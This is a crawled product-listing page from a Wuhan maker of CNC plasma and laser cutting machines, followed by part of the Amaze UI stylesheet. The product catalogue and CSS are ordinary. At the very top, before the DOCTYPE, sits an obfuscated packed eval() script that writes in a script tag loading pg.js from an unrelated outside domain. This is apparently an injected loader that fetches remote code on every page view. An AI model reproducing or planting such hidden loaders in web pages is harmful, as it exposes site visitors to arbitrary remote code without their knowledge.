

--- FILE ---
content_type: text/html; Charset=UTF-8
request_url: http://whpxtx.com/products/index.asp?page=5
body_size: 31162
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script><!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" name="viewport" /> 
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /> 
  <meta name="renderer" content="webkit" />
  <meta name="keywords" content="数控切割机,光纤激光切割机,龙门数控切割机,数控等离子切割机,光纤激光切割机,便携数控切割机,武汉朋信天下科技有限公司" />
  <meta name="description" content="数控切割机厂家销售各类数控切割机,光纤激光切割机,龙门数控切割机,数控等离子切割机,光纤激光切割机,便携数控切割机等产品，电话：18995660360" />
  <title>数控切割机,光纤激光切割机,龙门数控切割机,数控等离子切割机,光纤激光切割机,便携数控切割机,武汉朋信天下科技有限公司</title>
  <link rel="stylesheet" href="../css/amazeui.css" />
  <link rel="stylesheet" href="../css/common.min.css" />
  <link rel="stylesheet" href="../css/product.min.css" />
      <link rel="stylesheet" type="text/css" href="../css/metinfo.css" /> 
  <!--[if IE]><script src="../js/html5.js" type="text/javascript"></script><![endif]--> 
  <link rel="stylesheet" type="text/css" href="../css/metinfo-v2.css" /> 
</head>
<body>
  <div class="layout">
    <!--===========layout-header================-->
    <div class="layout-header am-hide-sm-only">
      <!--topbar start-->
      <div class="topbar">
        <div class="container">
          <div class="am-g">
            <div class="am-u-md-3">
              <div class="topbar-left"  style="width:600px">
                <i class="am-icon-globe"></i>
                <div class="am-dropdown" data-am-dropdown>
                  <div class="am-btn">专业数控切割机制造/供应/服务商</div>
                </div>
              </div>
            </div>
            <div class="am-u-md-9">
              <div class="topbar-right am-text-right am-fr">
                <a href="/feedback/index.asp">我想购买</a>
                <a href="/contact/index.asp">联系我们</a>
              </div>
            </div>
          </div>
        </div>
      </div>
      <!--topbar end-->
   </div>
  </div>
 
 <div class="layout">
    <div class="layout-header am-hide-sm-only">
      <div class="header-box" data-am-sticky>
	  <!--header start-->
          <div class="container">
            <div class="header">
              <div class="am-g">
                <div class="am-u-lg-4 am-u-sm-12  ">
                  <div class="logo">
                    <a href="/"><img src="/images/logo.png" alt="武汉朋信天下科技有限公司" width="100%"/></a>
                  </div>
                </div>
                <div class="am-u-lg-8 am-u-sm-12">
                  <div class="header-right am-fr">
                    <div class="header-contact">
                      <div class="header_contacts--item">
							<div class="contact_mini">
								<i style="color:#084A9E" class="contact-icon am-icon-phone"></i>
								<strong class="phone2" style="color:#FF0000; font-size:26px">(24小时热线) 18995660360</strong>
								<span>周一至周日，7*24小时恭候您的来电</span>
							</div>
					  </div>
                      <div class="header_contacts--item  " style="margin-top:5px">
							<div class="contact_mini">
								<i style="color:#084A9E" class="contact-icon am-icon-map-marker"></i>
								<strong>商控华顶工业园</strong>
								<span>湖北葛店国家经济开发区</span>
							</div>
					  </div>
                    </div>
                  </div>
                </div>
              </div>
			  <!--中屏宽频使用以上-->
			  
            </div>
          </div>
        <!--header end-->
        
        <!--nav start-->
        <div class="nav-contain">
          <div class="nav-inner">
            <ul class="am-nav am-nav-pills am-nav-justify">
              <li class=""><a href="/">首页</a></li>
              <li>
                <a href="/products/">产品中心</a>
                <!-- sub-menu start-->
                <ul class="sub-menu">
				  <li class='menu-item'><a href='/products/products_class.asp?id=1' title='数控切割机'>数控切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=2' title='光纤激光切割机'>光纤激光切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=5' title='等离子切割机'>等离子切割机</a></li><li class='menu-item'><a href='/products/products_class.asp?id=9' title='数控钻床'>数控钻床</a></li><li class='menu-item'><a href='/products/products_class.asp?id=6' title='数控切割机改造'>数控切割机改造</a></li><li class='menu-item'><a href='/products/products_class.asp?id=7' title='等离子配件'>等离子配件</a></li><li class='menu-item'><a href='/products/products_class.asp?id=8' title='数控切割机配件'>数控切割机配件</a></li>
                </ul>
                <!-- sub-menu end-->
              </li>
              <li><a href="/guide/">选型指南</a></li>
              <li><a href="/video/">切割视频</a></li>
              <li>
                <a href="/news/">新闻中心</a>
                <!-- sub-menu start-->
                <ul class="sub-menu">
				  <li class='menu-item'><a href='/news/index.asp?id=1' title='数控行业快讯'>数控行业快讯</a></li><li class='menu-item'><a href='/news/index.asp?id=2' title='朋信公司新闻'>朋信公司新闻</a></li><li class='menu-item'><a href='/news/index.asp?id=3' title='数控产品知识'>数控产品知识</a></li>
                </ul>
                <!-- sub-menu end-->
              </li>
              <li><a href="/aboutus/">关于我们</a></li>
              <li><a href="/feedback/">留言咨询</a></li>
              <li><a href="/contact/">联系我们</a></li>
            </ul>
          </div>
        </div>
        <!--nav end-->
      </div>
    </div>
 </div>
 <div class="layout">
    <!--mobile header start-->
    <div class="m-header">
      <div class="am-g am-show-sm-only">
        <div class="am-u-sm-2">
          <div class="menu-bars">
            <a href="#doc-oc-demo1" data-am-offcanvas="{effect: 'push'}"><i class="am-menu-toggle-icon am-icon-bars"></i></a>
            <!-- 侧边栏内容 -->
            <nav data-am-widget="menu" class="am-menu  am-menu-offcanvas1" data-am-menu-offcanvas >
            <a href="javascript: void(0)" class="am-menu-toggle"></a>

            <div class="am-offcanvas" >
              <div class="am-offcanvas-bar">
              <ul class="am-menu-nav am-avg-sm-1">
                  <li><a href="/index.asp" class="" >首页</a></li>
                  <li class="am-parent">
					<a href="/products/index.asp" class="" >产品中心</a>
                      <ul class="am-menu-sub am-collapse ">
					  	  <li class=''><a href='/products/products_class.asp?id=1' class='' >数控切割机</a></li><li class=''><a href='/products/products_class.asp?id=2' class='' >光纤激光切割机</a></li><li class=''><a href='/products/products_class.asp?id=5' class='' >等离子切割机</a></li><li class=''><a href='/products/products_class.asp?id=9' class='' >数控钻床</a></li><li class=''><a href='/products/products_class.asp?id=6' class='' >数控切割机改造</a></li><li class=''><a href='/products/products_class.asp?id=7' class='' >等离子配件</a></li><li class=''><a href='/products/products_class.asp?id=8' class='' >数控切割机配件</a></li>
                      </ul>
                  </li>
                  <li class=""><a href="/guide/index.asp" class="" >选型指南</a></li>
                  <li class=""><a href="/video/index.asp" class="" >切割视频</a></li>
                  <li class="am-parent">
                    <a href="/news/index.asp" class="" >新闻中心</a>
                      <ul class="am-menu-sub am-collapse  ">
					      <li class=''><a href='/news/index.asp?id=1' class='' >数控行业快讯</a></li><li class=''><a href='/news/index.asp?id=2' class='' >朋信公司新闻</a></li><li class=''><a href='/news/index.asp?id=3' class='' >数控产品知识</a></li>
                      </ul>
                  </li>
                  <li class=""><a href="/aboutus/index.asp" class="" >关于我们</a></li>
                  <li class=""><a href="/feedback/index.asp" class="" >留言咨询</a></li>
                  <li class=""><a href="/contact/index.asp" class="" >联系我们</a></li>
              </ul>

              </div>
            </div>
          </nav>

          </div>
        </div>
        <div class="am-u-sm-5 am-u-end">
          <div class="m-logo">
            <a href=""><img src="/images/logo.png" alt=""></a>
          </div>
        </div>
      </div>
    <!--mobile header end-->
    </div>
 </div>

 <div class="layout am-hide-sm-only">
    <!--===========layout-container================-->
    <div class="layout-container">
      <!--product1-page start-->
      <div class="product1-page">
        <div class="container">
          <div data-am-widget="slider" class="am-slider am-slider-b3" data-am-slider='{"animation":"slide","slideshow":true}' >
            <ul class="am-slides">
				<li><div class='product-banner-box'><h2>数控火焰等离子切割机</h2><p>各式数控火焰等离子切割机, 各式数控火焰等离子切割机, 便携、龙门、直条、相贯线数控火焰、等离子两用等各类数控切割机，提供全方位技术支持，满足各种加工下料需求！在规模化精确化生产的今天，数控切割机作为初加工下料首选，让企业快速步入高效数控切割时代！</p><a href='/products/products_class.asp?id=1' title='数控火焰等离子切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><h2>多功率光纤激光切割机</h2><p>选用国产中科中美300W-6000W单模光纤激光器，具有切割精度高、切割速度快、维护成本小等优势，广泛应用于钣金加工、航空航天、配件、汽车、机械、家用电器、金属对外加工、厨具加工等各种制造加工行业！</p><a href='/products/products_class.asp?id=2' title='多功率光纤激光切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><h2>数控机用手持等离子切割机</h2><p>充分利用数控等离子切割机制造的优势，为客户选配美国飞马特精细等离子切割机、国产成都华远、常州九圣100A-400A各类普通逆变式、快速空气、类激光精细等离子切割机，提供适用于各种厚度的等离子解决方案！</p><a href='/products/products_class.asp?id=5' title='数控机用手持等离子切割机'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li><li><div class='product-banner-box'><h2>数控等离子切割机改造维修</h2><p>强大的技术支持、灵活的改造技术方案，将现有的数控火焰切割机改造为火焰等离子两用数控切割机、数控双等离子切割机，成倍提高切割效率！同时提供数控切割机维修、等离子切割机维修服务。</p><a href='/products/products_class.asp?id=6' title='数控等离子切割机改造维修'><button type='button' class='am-btn am-btn-secondary am-round'>了解更多</button></a></div></li>
            </ul>
          </div>

        </div>
      </div>
      <!--product1-page end-->
    </div>
  </div>



  <div class="layout">
   <section class="sidebar-v2__section"> 
   <div class="section__head"> 
    <div class="navbar sidebar-v2"> 
     <div class="container-fluid" id="sidebar-v2__accordion"> 
      <div class="navbar-header"> 
       <button type="button" class="navbar-toggle collapsed sidebar-v2__button btn" data-toggle="collapse" data-target="#sidebar-v2__list2" aria-expanded="false" data-parent="#sidebar-v2__accordion"> <span class="glyphicon glyphicon-menu-hamburger"></span> </button> 
       <div class="dropdown-toggle sidebar-v2__h1 btn " data-toggle="collapse" data-target="#sidebar-v2__list3" data-parent="#sidebar-v2__accordion"> <button type="button" disabled="disabled"></button> <span>产品展示 </span> </div> 
      </div> 
      <div class="panel"> 
       <div class="collapse navbar-collapse" id="sidebar-v2__list2"> 
	    <ul class="nav navbar-nav navbar-right" id="collapseTwo">
		 <li class='on'><a href='index.asp'>产品分类 :</a></li> <li><a href='products_class.asp?id=1' title='数控切割机'>数控切割机</a></li> <li><a href='products_class.asp?id=2' title='光纤激光切割机'>光纤激光切割机</a></li> <li><a href='products_class.asp?id=5' title='等离子切割机'>等离子切割机</a></li> <li><a href='products_class.asp?id=9' title='数控钻床'>数控钻床</a></li> <li><a href='products_class.asp?id=6' title='数控切割机改造'>数控切割机改造</a></li> <li><a href='products_class.asp?id=7' title='等离子配件'>等离子配件</a></li> <li><a href='products_class.asp?id=8' title='数控切割机配件'>数控切割机配件</a></li> 
        </ul> 
	   </div>
      </div> 
     </div> 
    </div> 
   </div> 
  </section> 
  <div class="met_clear"></div> 
  <article class="sidebar-v2__article"> 
   <div class="met_article"> 
    <div class="product-v2"> 
     <ul class="product-v2__list list-unstyled"> 
	  <li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=28' title='飞马特UC400等离子切割机' target='_self'> <img src='/uploadfiles/2017112018525772540.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>飞马特UC400等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>Ultra-Cut 400XT</span></li><li class='col-xs-4'><em>分类：</em><span>飞马特等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>碳钢穿孔50mm，质量切割45mm，对不锈钢和铝板切割性能很高；使用氧气（O2）等离子体对碳钢切割，光洁无挂渣。水雾保护工艺(WMS)带来很好的有色金属切割品质。</p><a href='products_show.asp?id=28' title='飞马特UC400等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=24' title='华远LG-125HA等离子切割机' target='_self'> <img src='/uploadfiles/201711182214739199.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>华远LG-125HA等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>LG-125HA</span></li><li class='col-xs-4'><em>分类：</em><span>华远等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>起弧器分离设计，对数控系统高频干扰小，配易快100精细割枪，质量切割厚度22mm，质量切割厚度25mm，切割垂直度好切面光滑挂渣少</p><a href='products_show.asp?id=24' title='华远LG-125HA等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=20' title='数控直条切割机' target='_self'> <img src='/uploadfiles/201711162252970891.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>数控直条切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>PXL-X</span></li><li class='col-xs-4'><em>分类：</em><span>龙门数控切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>火焰直条割炬可安装于PXL各种型号龙门切割机上，多功能型数控切割机；数控割炬切割异形工件；火焰直条割炬用于纵向直条切割；有效防止旁弯，并大幅提高生产效率。</p><a href='products_show.asp?id=20' title='数控直条切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=38' title='飞马特AC300XT普通快速等离子切割机' target='_self'> <img src='/uploadfiles/201712122237360017.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>飞马特AC300XT普通快速等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>Auto-Cut 300XT</span></li><li class='col-xs-4'><em>分类：</em><span>飞马特等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>碳钢穿孔40mm，质量切割35mm，灵活切割厚薄不等的各类金属板材，低成本空气-空气切割 速度更加快。水雾保护（WMS）显著优化有色金属的切割性能（AC 300XT标配）</p><a href='products_show.asp?id=38' title='飞马特AC300XT普通快速等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=37' title='飞马特AC200XT普通快速等离子切割机' target='_self'> <img src='/uploadfiles/2017121222194718834.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>飞马特AC200XT普通快速等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>Auto-Cut 200XT</span></li><li class='col-xs-4'><em>分类：</em><span>飞马特等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>碳钢穿孔35mm，质量切割25mm，灵活切割厚薄不等的各类金属板材，低成本空气-空气切割 速度更加快。水雾保护（WMS）显著优化有色金属的切割性能（Auto-Cut 200XT可选用）</p><a href='products_show.asp?id=37' title='飞马特AC200XT普通快速等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=18' title='九圣100等离子切割机' target='_self'> <img src='/uploadfiles/2017111619443310719.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>九圣100等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>Cut-100</span></li><li class='col-xs-4'><em>分类：</em><span>九圣等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>等离子电源电流35A-100A无级可调；切割面垂直度高，碳钢切割可在5°之内；采用自主研发割炬，穿透能力强、垂直度好；适合数控切割机及机器人配套使用；暂载率：100％，可长时间工作</p><a href='products_show.asp?id=18' title='九圣100等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=64' title='九圣等离子配件电极喷嘴' target='_self'> <img src='/uploadfiles/201962921485629586.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>九圣等离子配件电极喷嘴</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>九圣CUT/AG/TANK系列</span></li><li class='col-xs-4'><em>分类：</em><span>九圣等离子配件</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>正品原装常州九圣等离子耗材配件；全系列九圣等离子电极喷嘴等；九圣原厂仓库直发，保证原装。</p><a href='products_show.asp?id=64' title='九圣等离子配件电极喷嘴' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=55' title='凯尔贝HF130类激光机用等离子切割机' target='_self'> <img src='/uploadfiles/20188289563154845.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>凯尔贝HF130类激光机用等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>HiFocus130</span></li><li class='col-xs-4'><em>分类：</em><span>凯尔贝等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>类激光机用等离子，穿孔厚度25mm，质量切割厚度32mm，无熔渣厚度 15mm；方正度与垂直度理想，垂直度在 -1°至2° 之间；碳钢的小孔切割</p><a href='products_show.asp?id=55' title='凯尔贝HF130类激光机用等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=54' title='凯尔贝HF80i类激光机用等离子切割机' target='_self'> <img src='/uploadfiles/201882716171563923.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>凯尔贝HF80i类激光机用等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>HiFocus80i</span></li><li class='col-xs-4'><em>分类：</em><span>凯尔贝等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>类激光机用等离子，穿孔厚度15mm，无熔渣厚度 12mm，质量切割厚度20mm，机用割矩 PerCut80，切面垂直度非常理想，保证在-1度 至2度之间</p><a href='products_show.asp?id=54' title='凯尔贝HF80i类激光机用等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=53' title='凯尔贝FF600精细等离子切割机' target='_self'> <img src='/uploadfiles/201882715453559679.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>凯尔贝FF600精细等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>FineFocus600</span></li><li class='col-xs-4'><em>分类：</em><span>凯尔贝等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>FF600为精细机用等离子，可以切割各种金属，穿孔厚度30mm，质量切割厚度40mm；割炬为水冷式设计,杰出的切割质量，光滑平整的切割面，几乎没有挂渣</p><a href='products_show.asp?id=53' title='凯尔贝FF600精细等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=52' title='凯尔贝CF100i逆变机用等离子切割机' target='_self'> <img src='/uploadfiles/20188271122252785.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>凯尔贝CF100i逆变机用等离子切割机</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>CutFire100i</span></li><li class='col-xs-4'><em>分类：</em><span>凯尔贝等离子切割机</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>切割各种金属材料，质量切割至15mm，最大切割厚度至20mm。割炬为气冷式；配合等离子数控切割机、机器人或其它自动化设备</p><a href='products_show.asp?id=52' title='凯尔贝CF100i逆变机用等离子切割机' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li><li class='col-lg-4 col-md-4 col-sm-6 v2-mtb15'> <a href='products_show.asp?id=47' title='美国海宝Hypertherm原装冷却液028872' target='_self'> <img src='/uploadfiles/201812621471535774.jpg' /></a><div class='product-v2__list__box v2-ac product-v2__dg'><h3 style='font-size:16px; font-weight:bold' class='v2-to'>美国海宝Hypertherm原装冷却液028872</h3><ol class='list-unstyled v2-ac v2-mt15'><li class='col-xs-4'><em>型号：</em><span>028872水冷等离子专用</span></li><li class='col-xs-4'><em>分类：</em><span>美国海宝等离子耗材配件</span></li></ol><p class='v2-mt15 v2-lc'><i>●</i>全新原装美国Hypertherm海宝原装冷却液028872，海宝总部仓库直接发货，原装进口，适用于各品牌水冷等离子切割机</p><a href='products_show.asp?id=47' title='美国海宝Hypertherm原装冷却液028872' class='v2-mt15' target='_self'>查看详情<i class='glyphicon glyphicon-menu-right'></i></a></div></li>
     </ul> 
     <div class="met_clear"></div> 
     <div class="met_pager digg">
       <a href='index.asp?page=1' title='首页'> 首页 </a><a href='index.asp?page=4' title='上一页'> 上一页 </a><a href='index.asp?page=1'>1</a> <a href='index.asp?page=2'>2</a> <a href='index.asp?page=3'>3</a> <a href='index.asp?page=4'>4</a> <span class='current'>5</span> <a href='index.asp?page=6'>6</a> <a href='index.asp?page=6' title='下一页'> 下一页 </a> <a href='index.asp?page=6' title='尾页'> 尾页 </a>
     </div> 
    </div> 
   </div> 
  </article> 
  </div>
  
  <div class="layout">
   <div class="layout-footer">
    <div class="footer">
      <div style="background-color:#383d61" class="footer--bg"></div>
      <div class="footer--inner">
        <div class="container">
          <div class="footer_main">
            <div class="am-g">
              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <a href="/aboutus/index.asp"><strong class="footer_main--column_title">关于我们</strong></a>
                  <div class="footer_about">
                      <p class="footer_about--text">	武汉朋信天下科技有限公司是一家专业开发生产、改造维修、销售数控切割机、光纤激光切割机以及切割设备耗材贸易的综合性高新技术企业。合作代理多家等离子电源，美国海宝、美国飞马特、成都华远、常州九圣等都得到广大客户的认可。公司以优质的产品、合理的价格、良...
                      </p>
                      <p class="footer_about--text">
                      </p>
                   </div>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <a href="/products/index.asp"><strong class="footer_main--column_title">产品中心</strong></a>
                  <ul class="footer_navigation">
				    <li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=2' class='footer_navigation--link'>龙门数控切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=17' class='footer_navigation--link'>数控等离子切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=20' class='footer_navigation--link'>光纤激光切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=9' class='footer_navigation--link'>便携数控切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=12' class='footer_navigation--link'>华远等离子切割机</a></h2></li><li><h2 class='footer_navigation--item'><a href='/products/products_type.asp?id=24' class='footer_navigation--link'>九圣等离子切割机</a></h2></li>
                  </ul>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <strong class="footer_main--column_title">联系详情</strong>
                  <ul class="footer_navigation">
                    <li class="footer_contact_info--item"><i class="am-icon-phone"></i><span>24小时专线：18995660360</span></li>
                    <li class="footer_contact_info--item"><i class="am-icon-envelope-o"></i><span>2503515456#qq.com</span></li>
                    <li class="footer_contact_info--item"><i class="am-icon-map-marker"></i><span>湖北葛店国家经济开发区 商控华顶工业园</span></li>
					<li class="footer_contact_info--item"><i class="am-icon-picture-o"></i><span>备案:<a href="https://beian.miit.gov.cn/#/Integrated/index" style=" color:#CCCCCC"  target="_blank">鄂ICP备10210508号-2</a></span></li>
                  </ul>
                </div>
              </div>

              <div class="am-u-md-3 ">
                <div class="footer_main--column">
                  <strong class="footer_main--column_title">微信联系</strong>
                  <ul class="footer_contact_info">
                    <p align="center" style="margin-top:30px"><img src="/images/wx.jpg" width="150"><br><script src="https://s13.cnzz.com/z_stat.php?id=1269768734&web_id=1269768734" language="JavaScript"></script></p>
                   
                  </ul>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
 </div>
 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

  <script src="../js/jquery-2.1.0.js" charset="utf-8"></script>
  <script src="../js/amazeui.js" charset="utf-8"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: http://whpxtx.com/css/amazeui.css
body_size: 346420
content:
/*! Amaze UI v2.7.2 | by Amaze UI Team | (c) 2016 AllMobilize, Inc. | Licensed under MIT | 2016-08-17T16:17:24+0800 */
/* ==========================================================================
   Component: Base
 ============================================================================ */
/**
 * Fix the flawed CSS box model - Yes, IE6's box model is better
 * Browser support: IE8+
 * via: http://paulirish.com/2012/box-sizing-border-box-ftw/
 */
*,
*:before,
*:after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
/* normalize.css v3.0.2 | git.io/normalize */
/* Set <html> and <body> to inherit the height of the viewport */
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

html,
body {
  min-height: 100%;
}
/**
 * 1. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 *    https://developer.mozilla.org/en-US/docs/Web/CSS/text-size-adjust
 */
html {
  -ms-text-size-adjust: 100%;
  /* 1 */
  -webkit-text-size-adjust: 100%;
  /* 1 */
}
/**
 * Remove default margin.
 */
body {
  margin: 0;
}
/* HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined for any HTML5 element in IE 8/9.
 * Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox.
 * Correct `block` display not defined for `main` in IE 11.
 * hgroup has been removed from the HTML5 (W3C) specification
 *        https://developer.mozilla.org/en-US/docs/Web/HTML/Element/hgroup
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
main,
nav,
section,
summary {
  display: block;
}
/**
 * 1. Correct `inline-block` display not defined in IE 8/9.
 * 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera.
 */
audio,
canvas,
progress,
video {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}
/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}
/**
 * Address `[hidden]` styling not present in IE 8/9/10.
 * Hide the `template` element in IE 8/9/11, Safari, and Firefox < 22.
 */
[hidden],
template,
script {
  display: none;
}
/* Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background-color: transparent;
}
/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}
/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}
/* Text-level semantics
   ========================================================================== */
/**
 * Remove text-decoration
 */
ins,
a {
  text-decoration: none;
}
/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}
/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}
/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}
/**
 * Set consistent quote types.
 */
q {
  quotes: "\201C" "\201D" "\2018" "\2019";
}
/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}
/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
sup {
  top: -0.5em;
}
sub {
  bottom: -0.25em;
}
/* Embedded content
   ========================================================================== */
/**
  * 1. Corrects max-width behavior (2.) if padding and border are used
  * 2. Responsiveness: Sets a maxium width relative to the parent and auto scales the height
  * 3. Remove the gap between images and the bottom of their containers
  * 4. Remove border when inside `a` element in IE 8/9.
  * remove 2. for Issue #502
  */
img {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  vertical-align: middle;
  /* 3 */
  border: 0;
  /* 4 */
}
/**
 * Correct overflow displayed oddly in IE 9.
 */
